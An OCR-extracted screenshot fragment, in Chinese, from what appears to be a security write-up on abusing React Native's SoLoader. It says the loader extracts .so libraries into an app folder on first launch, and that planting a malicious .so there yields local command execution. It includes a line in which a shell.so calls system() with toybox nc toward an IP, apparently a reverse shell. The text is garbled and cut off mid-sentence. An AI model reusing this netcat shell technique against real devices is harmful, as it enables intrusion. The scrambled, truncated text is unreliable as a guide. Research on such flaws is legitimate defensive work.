
当 React Native 应用第一次启动时，SoLoader 会在
/dat
下创建一个
文件夹
a/data/package_name
lib-main
并根据规则提取 apk 中的 So 文件到其中。
如此我们便可让引擎加载我们恶意的 so 文件加载库，达到
本地命令执行的效果：
复制代码
shell.so 执行 => system("/system/bin/toybox nc 19
但要实现远程命令执行还远远不够，受害者需要打开目标快